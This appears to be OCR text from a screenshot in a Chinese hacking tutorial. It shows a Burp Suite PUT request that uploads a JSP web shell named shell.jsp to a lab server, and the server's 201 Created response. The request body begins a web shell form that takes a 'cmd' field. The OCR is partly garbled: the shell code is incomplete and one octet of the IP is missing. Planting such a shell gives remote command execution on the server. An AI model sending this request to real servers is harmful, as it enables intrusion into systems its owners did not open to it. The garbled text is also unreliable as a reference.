 Go
Cancel
<
>
Target: http://192.168.0.105:2002
?
Request
Raw
Params
Headers
Hex
XML
PUT /shell.jsp/ HTTP/1.1
Host: 192.168. .105:2002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
上传的文件名
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=1jker3ldjjyu8woshdvw4gdzd;
phpMyAdmin=09a615cc89ea497d27d377aa960a78b1; pma_lang=zh_CN
Connection: close
Content-Length: 728
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
文件里的内容
Response
Raw
Headers
Hex
HTTP/1.1 201
Content-Length: 0
Date: Sun, 26 Jul 2020 11:58:21 GMT
Connection: close
HACK学习呀